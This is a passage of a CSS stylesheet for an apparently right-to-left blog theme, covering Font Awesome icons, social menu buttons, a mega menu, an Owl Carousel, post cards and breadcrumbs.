}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
